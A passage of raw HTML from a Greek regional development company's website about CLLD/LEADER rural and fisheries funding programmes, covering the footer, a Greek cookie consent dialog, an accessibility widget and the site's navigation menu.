					<a href="https://dimossin.gr/4%ce%b7-%cf%84%cf%81%ce%bf%cf%80%ce%bf%cf%80%ce%bf%ce%b9%ce%b7%cf%83%ce%b7_-%ce%b1%cf%80%ce%bf%cf%86%ce%b1%cf%83%ce%b7-%ce%b5%ce%bd%cf%84%ce%b1%ce%be%ce%b7%cf%83-2%ce%b7%cf%83-%cf%80%cf%81%ce%bf%cf%83/">4η τροποποιηση_ ΑΠΟΦΑΣΗ ΕΝΤΑΞΗΣ 2ΗΣ ΠΡΟΣΚΛΗΣΗΣ του ΠΡΟΓΡΑΜΜΑΤΟΣ ΑΓΡΟΤΙΚΗΣ ΑΝΑΠΤΥΞΗΣ «ΠΑΑ 2014-2020»</a>
									</li>
					</ul>
		</section><section id="sow-editor-2" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><div class="heading"><h4 class="widget-title">Παλαιό Υλικό</h4></div>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://dimossin.gr/old_dimossin/index.html" target="_blank" rel="noopener"><img class="alignnone size-medium wp-image-1378 aligncenter" src="https://dimossin.gr/wp-content/uploads/2017/09/old-site-300x188.jpg" alt="" width="300" height="188" srcset="https://dimossin.gr/wp-content/uploads/2017/09/old-site-300x188.jpg 300w, https://dimossin.gr/wp-content/uploads/2017/09/old-site-480x300.jpg 480w, https://dimossin.gr/wp-content/uploads/2017/09/old-site-640x400.jpg 640w, https://dimossin.gr/wp-content/uploads/2017/09/old-site-768x480.jpg 768w, https://dimossin.gr/wp-content/uploads/2017/09/old-site.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: center;">Για να επισκεφτείτε παλαιότερες αναρτήσεις<br />
πατήστε <a href="https://dimossin.gr/old_dimossin/index.html" target="_blank" rel="noopener">εδώ</a>.</p>
</div>
</div></section><section id="sow-button-3" class="widget widget_sow-button"><div class="so-widget-sow-button so-widget-sow-button-atom-b4f6b6b19f96"><div class="ow-button-base ow-button-align-center">
	<a href="https://dimossin.gr/old_dimossin/index.html" class="ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" 		>
		<span>
			
			Παλαιό Υλικό		</span>
	</a>
</div>
</div></section><section id="sow-button-2" class="widget widget_sow-button"><div class="so-widget-sow-button so-widget-sow-button-atom-b4f6b6b19f96"><div class="ow-button-base ow-button-align-center">
	<a href="https://dimossin.gr/%cf%87%cf%81%ce%b7%cf%83%ce%b9%ce%bc%ce%bf%ce%b9-%cf%83%cf%85%ce%bd%ce%b4%ce%b5%cf%83%ce%bc%ce%bf%ce%b9/" class="ow-icon-placement-left ow-button-hover" 		>
		<span>
			
			ΧΡΗΣΙΜΟΙ ΣΥΝΔΕΣΜΟΙ		</span>
	</a>
</div>
</div></section>			</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="sow-editor-3" class="fusion-footer-widget-column widget widget_sow-editor" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p><img class="aligncenter size-full wp-image-1909" src="https://dimossin.gr/wp-content/uploads/2020/03/footer-image-3.jpg" alt="" width="900" height="120" srcset="https://dimossin.gr/wp-content/uploads/2020/03/footer-image-3-300x40.jpg 300w, https://dimossin.gr/wp-content/uploads/2020/03/footer-image-3-768x102.jpg 768w, https://dimossin.gr/wp-content/uploads/2020/03/footer-image-3.jpg 900w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<pre style="text-align: center;"><a href="https://dimossin.gr/cookie-policy/">Πολιτική Απορρήτου</a> | <a href="https://dimossin.gr/data-protection/">Πολιτική Προστασίας Προσωπικών Δεδομένων</a></pre>
</div>
</div><div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2020 dimossin.gr | All Rights Reserved | Ανάπτυξη| <a href="https://www.alphait.gr">Alpha Πληροφορική Α.Ε.</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style href="https://facebook.com/DimossinEvros" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="facebook" data-toggle="tooltip" title="facebook"><span class="screen-reader-text">facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style href="https://twitter.com/DimossinEvros" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="twitter" data-toggle="tooltip" title="twitter"><span class="screen-reader-text">twitter</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Σεβόμαστε την ιδιωτικότητά σας</h5><span>Αυτός ο ιστότοπος χρησιμοποιεί cookies για να βελτιώσει την εμπειρία σας. Κάντε κλικ παρακάτω για να συμφωνήσετε με τη χρήση αυτής της τεχνολογίας και την επεξεργασία των προσωπικών σας δεδομένων για αυτούς τους σκοπούς. Μπορείτε να αλλάξετε γνώμη και να αλλάξετε τις επιλογές της συγκατάθεσής σας ανά πάσα στιγμή επιστρέφοντας σε αυτόν τον ιστότοπο.  <a role='button' tabindex='0' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:5px 20px 5px 20px;" >Ρυθμίσεις Cookies</a><a role='button' tabindex='0' id="cookie_action_close_header_reject"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject" style="margin:5px;" >ΔΕΝ ΑΠΟΔΕΧΟΜΑΙ</a><a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block;  margin:5px; ">ΑΠΟΔΟΧΗ</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Πολιτική Απορρήτου και Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Επισκόπηση Απορρήτου</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Αυτός ο ιστότοπος χρησιμοποιεί cookies για να βελτιώσει την εμπειρία σας καθώς περιηγείστε. Από αυτά τα cookies, τα cookies που κατηγοριοποιούνται ως απαραίτητα αποθηκεύονται στο πρόγραμμα περιήγησης σας καθώς είναι απαραίτητα για τη βασική λειτουργικότητα του ιστότοπου. Χρησιμοποιούμε επίσης cookies τρίτων για να μας βοηθήσετε να αναλύσουμε και να κατανοήσουμε πώς χρησιμοποιείτε αυτόν τον ιστότοπο. Αυτά τα cookies θα αποθηκεύονται στο πρόγραμμα περιήγησής σας μόνο με τη συγκατάθεσή σας. Έχετε επίσης τη δυνατότητα να εξαιρεθείτε από αυτά τα cookies. Ωστόσο, η εξαίρεση ορισμένων από αυτά τα cookie μπορεί να έχει επίδραση στην εμπειρία περιήγησης</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Show more" tabindex="0" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Always Enabled</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Τα απαραίτητα cookies είναι απολύτως απαραίτητα για την σωστή λειτουργία του ιστότοπου. Αυτή η κατηγορία περιλαμβάνει μόνο cookies που εξασφαλίζουν βασικές λειτουργίες και χαρακτηριστικά ασφαλείας του ιστότοπου. Αυτά τα cookies δεν αποθηκεύουν προσωπικές πληροφορίες.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Τα cookies που ενδέχεται να μην είναι ιδιαίτερα απαραίτητα για την λειτουργία του ιστότοπου και χρησιμοποιούνται ειδικά για τη συλλογή προσωπικών δεδομένων χρηστών μέσω αναλυτικών στοιχείων, διαφημίσεων ή άλλων ενσωματωμένων περιεχομένων ορίζονται ως μη απαραίτητα cookie. Είναι υποχρεωτικό να προμηθεύεστε τη συγκατάθεση του χρήστη πριν εκτελέσετε αυτά τα cookies στον ιστότοπό σας.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE & ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div id="wp_access_helper_container" class="accessability_container light_theme">
	<!-- WP Accessibility Helper (WAH) - https://wordpress.org/plugins/wp-accessibility-helper/ -->
	<!-- Official plugin website - https://accessibility-helper.co.il -->
	
	<button type="button" class="wahout aicon_link"
		accesskey="z"
		aria-label="Πλευρική στήλη Accessibility Helper"
		title="Πλευρική στήλη Accessibility Helper">
		<img src="https://dimossin.gr/wp-content/plugins/wp-accessibility-helper/assets/images/accessibility-48.jpg"
			alt="Προσβασιμότητα" class="aicon_image" />
	</button>
	<div id="access_container" aria-hidden="false">
		<button tabindex="-1" type="button" class="close_container wahout"
			accesskey="x"
			aria-label="Κλείσιμο"
			title="Κλείσιμο">
			Κλείσιμο		</button>
		<div class="access_container_inner">
							<button type="button" title="Κλείσιμο πλευρικής στήλης" class="wah-skip close-wah-sidebar">
		Κλείσιμο	</button>
			</div>
	</div>
	
<script type="text/javascript">
	
		var roleLink = 1;
	
	
	
	
	
	
	
	
</script>


	



		<div class="wah-free-credits">
		<div class="wah-free-credits-inner">
			<a href="https://accessibility-helper.co.il/" target="_blank" title="Accessibility by WP Accessibility Helper Team">Accessibility by WAH</a>
		</div>
	</div>
		<!-- WP Accessibility Helper. Created by Alex Volkov. -->
</div>

    <nav class="wah-skiplinks-menu">
    <!-- WP Accessibility Helper - Skiplinks Menu -->
    <ul id="menu-primary-1" class="wah-skipper"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1971"><a href="https://dimossin.gr/">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1444"><a href="https://dimossin.gr/etaireia/">Η ΕΤΑΙΡΕΙΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%86%ce%b9%ce%bb-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%cf%85%ce%bd%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%b7-%ce%b5%ce%b2%cf%81%ce%bf%cf%83-%ce%b1-%ce%b5/">ΠΡΟΦΙΛ ΔΗΜΟΣΥΝΕΤΑΙΡΙΣΤΙΚΗ ΕΒΡΟΣ Α.Ε.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972"><a href="https://dimossin.gr/dioikitiko-symvoulio/">ΔΙΟΙΚΗΤΙΚΟ ΣΥΜΒΟΥΛΙΟ – ΕΠΙΤΡΟΠΗ ΔΙΑΧΕΙΡΙΣΗΣ CLLD/LEADER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2064"><a href="https://dimossin.gr/%cf%83%cf%84%ce%b5%ce%bb%ce%b5%cf%87%cf%89%cf%83%ce%b7-%cf%84%ce%b7%cf%83-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%b9%ce%b1%cf%83/">ΣΤΕΛΕΧΩΣΗ ΤΗΣ ΕΤΑΙΡΕΙΑΣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://dimossin.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%b7-%cf%80%ce%bf%ce%b9%ce%bf%cf%84%ce%b7%cf%84%ce%b1%cf%83-%cf%83%cf%85%cf%83%cf%84%ce%b7%ce%bc%ce%b1-%cf%80%ce%bf%ce%b9%ce%bf%cf%84%ce%b7%cf%84%ce%b1/">ΠΟΛΙΤΙΚΗ ΠΟΙΟΤΗΤΑΣ- ΣΥΣΤΗΜΑ ΠΟΙΟΤΗΤΑΣ ISO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://dimossin.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%b1-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%b9%ce%b1/">ΟΙΚΟΝΟΜΙΚΑ ΣΤΟΙΧΕΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2061"><a href="https://dimossin.gr/%ce%ba%ce%b1%cf%84%ce%b1%ce%bb%ce%bf%ce%b3%ce%bf%cf%83-%cf%80%cf%81%ce%bf%ce%bc%ce%b7%ce%b8%ce%b5%cf%85%cf%84%cf%89%ce%bd-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%84%cf%89%ce%bd/">ΚΑΤΑΛΟΓΟΣ ΠΡΟΜΗΘΕΥΤΩΝ-ΣΥΝΕΡΓΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1929"><a href="https://dimossin.gr/data-protection/">ΠΡΟΣΤΑΣΙΑ ΔΕΔΟΜΕΝΩΝ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928"><a href="https://dimossin.gr/data-protection/">Πολιτική προστασίας δεδομένων προσωπικού χαρακτήρα</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1907"><a href="https://dimossin.gr/cookie-policy/">Πολιτική Απορρήτου και Cookies</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1315"><a href="https://dimossin.gr/category/nea-anakoinoseis/">ΝΕΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://dimossin.gr/%cf%84%ce%b1%cf%80%cf%84%ce%bfk-leader-23-27/">ΤΑΠΤοK LEADER ’23-‘27</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2008"><a href="https://dimossin.gr/category/prokirixeis/" aria-current="page">ΠΡΟΚΗΡΥΞΕΙΣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2007"><a href="#">CLLD/LEADER</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2009"><a href="#">Αγροτικής Ανάπτυξης ΕΓΤΑΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%b5%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/">ΠΡΟΣΚΛΗΣΕΙΣ-ΑΠΟΤΕΛΕΣΜΑΤΑ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075"><a href="https://dimossin.gr/%cf%83%cf%84%ce%b1%ce%b4%ce%b9%ce%b1-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%bf%cf%83-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/">ΣΤΑΔΙΑ ΠΡΟΓΡΑΜΜΑΤΟΣ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2069"><a href="https://dimossin.gr/%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%ce%b1-%cf%83%cf%84%ce%bf-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%b7-%cf%80%ce%b1%cf%81%ce%b5%ce%bc%ce%b2/">ΑΝΑΦΟΡΑ ΣΤΟ ΠΡΟΓΡΑΜΜΑ-ΠΕΡΙΟΧΗ ΠΑΡΕΜΒΑΣΗΣ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2071"><a href="https://dimossin.gr/%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%cf%85%cf%80%ce%bf%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%ce%b9%ce%b4%ce%b9%cf%89%cf%84%ce%b9%ce%ba%cf%89%ce%bd-%ce%b5%cf%81%ce%b3%cf%89%ce%bd-%ce%b5/">ΔΡΑΣΕΙΣ/ΥΠΟΔΡΑΣΕΙΣ ΙΔΙΩΤΙΚΩΝ ΕΡΓΩΝ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070"><a href="https://dimossin.gr/%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%cf%85%cf%80%ce%bf%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%b9%cf%89%ce%bd-%ce%b5%cf%81%ce%b3%cf%89%ce%bd-%ce%b5%ce%b3/">ΔΡΑΣΕΙΣ/ΥΠΟΔΡΑΣΕΙΣ ΔΗΜΟΣΙΩΝ ΕΡΓΩΝ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://dimossin.gr/%ce%bc%ce%b1%ce%ba%cf%81%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%b5%cf%83-%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%b5%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%ce%bf%cf%85%cf%87%cf%89%ce%bd/">ΜΑΚΡΟΧΡΟΝΙΕΣ ΥΠΟΧΡΕΩΣΕΙΣ ΔΙΚΑΙΟΥΧΩΝ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2072"><a href="https://dimossin.gr/%ce%b8%ce%b5%cf%83%ce%bc%ce%b9%ce%ba%ce%bf-%cf%80%ce%bb%ce%b1%ce%b9%cf%83%ce%b9%ce%bf-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/">ΘΕΣΜΙΚΟ ΠΛΑΙΣΙΟ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2067"><a href="https://dimossin.gr/category/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-clld-leader-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/">ΕΚΔΗΛΩΣΕΙΣ CLLD/LEADER ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2066"><a href="https://dimossin.gr/category/%ce%b4%ce%b5%ce%bb%cf%84%ce%af%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/">ΔΕΛΤΙΑ ΤΥΠΟΥ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2076"><a href="https://dimossin.gr/%cf%86%ce%bf%cf%81%ce%bc%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%cf%80%ce%b5%ce%bd%ce%b4%cf%85%cf%84%ce%b9%ce%ba%ce%bf%cf%85-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86/">ΦΟΡΜΕΣ ΕΚΔΗΛΩΣΗΣ ΕΠΕΝΔΥΤΙΚΟΥ ΕΝΔΙΑΦΕΡΟΝΤΟΣ ΕΓΤΑΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073"><a href="https://dimossin.gr/%ce%ba%ce%b1%cf%84%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%b9%ce%b5%cf%83-%ce%b3%ce%b9%ce%b1-%cf%83%cf%85%ce%b3%cf%87%cf%81%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b4%ce%bf%cf%84%ce%bf%cf%85%ce%bc%ce%b5%ce%bd%ce%b1/">ΚΑΤΑΓΓΕΛΙΕΣ ΓΙΑ ΣΥΓΧΡΗΜΑΤΟΔΟΤΟΥΜΕΝΑ ΕΡΓΑ ΕΓΤΑΑ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2010"><a href="#">Επιχειρησιακό πρόγραμμα Αλιείας και Θάλασσας ΕΤΘΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2107"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%b5%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%84%ce%b8%ce%b1/">ΠΡΟΣΚΛΗΣΕΙΣ-ΑΠΟΤΕΛΕΣΜΑΤΑ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://dimossin.gr/%cf%83%cf%84%ce%b1%ce%b4%ce%b9%ce%b1-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%bf%cf%83-%ce%b5%cf%84%ce%b8%ce%b1/">ΣΤΑΔΙΑ ΠΡΟΓΡΑΜΜΑΤΟΣ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://dimossin.gr/%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%ce%b1-%cf%83%cf%84%ce%bf-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%b7-%cf%80%ce%b1%cf%81%ce%b5%ce%bc%ce%b2-2/">ΑΝΑΦΟΡΑ ΣΤΟ ΠΡΟΓΡΑΜΜΑ -ΠΕΡΙΟΧΗ ΠΑΡΕΜΒΑΣΗΣ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://dimossin.gr/%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%cf%85%cf%80%ce%bf%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%ce%b9%ce%b4%ce%b9%cf%89%cf%84%ce%b9%ce%ba%cf%89%ce%bd-%ce%b5%cf%81%ce%b3%cf%89%ce%bd-%ce%b5-2/">ΔΡΑΣΕΙΣ/ΥΠΟΔΡΑΣΕΙΣ ΙΔΙΩΤΙΚΩΝ ΕΡΓΩΝ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://dimossin.gr/%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%cf%85%cf%80%ce%bf%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%ce%b9%cf%89%ce%bd-%ce%b5%cf%81%ce%b3%cf%89%ce%bd-%ce%b5%cf%84/">ΔΡΑΣΕΙΣ/ΥΠΟΔΡΑΣΕΙΣ ΔΗΜΟΣΙΩΝ ΕΡΓΩΝ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://dimossin.gr/%ce%bc%ce%b1%ce%ba%cf%81%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%b5%cf%83-%cf%85%cf%80%ce%bf%cf%87%cf%81%ce%b5%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%ce%bf%cf%85%cf%87%cf%89-2/">ΜΑΚΡΟΧΡΟΝΙΕΣ ΥΠΟΧΡΕΩΣΕΙΣ ΔΙΚΑΙΟΥΧΩΝ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://dimossin.gr/%ce%b8%ce%b5%cf%83%ce%bc%ce%b9%ce%ba%ce%bf-%cf%80%ce%bb%ce%b1%ce%b9%cf%83%ce%b9%ce%bf-%ce%b5%cf%84%ce%b8%ce%b1/">ΘΕΣΜΙΚΟ ΠΛΑΙΣΙΟ ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2106"><a href="https://dimossin.gr/category/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-clld-leader-%ce%b5%cf%84%ce%b8%ce%b1/">ΕΚΔΗΛΩΣΕΙΣ CLLD/LEADER ΕΤΘΑ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://dimossin.gr/category/%ce%b4%ce%b5%ce%bb%cf%84%ce%af%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b5%cf%84%ce%b8%ce%b1/">ΔΕΛΤΙΑ ΤΥΠΟΥ ΕΤΘΑ</a></li>
